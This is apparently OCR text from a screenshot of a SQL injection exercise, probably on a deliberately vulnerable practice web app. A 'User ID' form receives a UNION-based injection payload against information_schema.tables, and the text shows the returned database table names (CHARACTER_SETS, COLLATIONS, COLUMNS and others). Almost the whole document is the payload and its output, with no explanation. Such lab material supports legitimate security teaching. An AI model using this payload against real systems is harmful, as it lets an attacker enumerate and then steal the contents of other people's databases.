 User ID: %' and 1=0 union s Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS